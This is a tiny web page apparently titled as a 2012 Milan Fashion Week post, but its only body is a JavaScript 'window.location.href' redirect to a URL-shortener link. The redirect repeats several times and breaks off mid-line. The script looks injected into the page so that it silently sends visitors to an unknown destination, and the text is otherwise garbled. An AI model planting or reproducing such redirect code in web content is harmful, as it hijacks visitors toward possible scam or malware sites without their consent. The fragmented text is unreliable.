
Living, Breathing, Fashion in the Metropolis @
MFW 2012
May 15, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...